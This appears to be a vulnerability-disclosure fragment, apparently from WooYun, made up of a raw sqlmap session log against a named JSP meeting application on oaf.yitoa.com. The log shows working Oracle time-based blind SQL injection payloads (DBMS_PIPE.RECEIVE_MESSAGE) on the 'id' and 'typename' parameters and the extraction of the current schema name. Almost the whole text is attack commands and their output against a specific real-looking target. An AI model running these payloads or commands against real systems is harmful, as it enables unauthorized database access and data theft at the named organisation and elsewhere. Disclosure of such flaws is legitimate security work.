 D:\web\sqlmap-master>sqlmap.py -u "http://oaf.yitoa.com:6688/meeting/Maint/MeetingTypeCheck.jsp?typename=aaa111&id=1" --current-db
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:11:38
[15:11:38] [INFO] resuming back-end DBMS 'oracle'
[15:11:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: typename=aaa111&id=1 AND 3449=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(100)||CHR(106)||CHR(113),5)
Parameter: typename (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: typename=aaa111' AND 8011=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(88)||CHR(106)||CHR(79),5) AND 'KKlc'='KKlc&id=1
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: typename, type: Single quoted string (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
> 0
[15:11:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:11:40] [INFO] fetching current database
[15:11:41] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[15:11:51] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential e
[15:12:01] [INFO] adjusting time delay to 1 second due to good response times
YITOAOA
[15:12:29] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'YITOAOA'
www.wooyun.org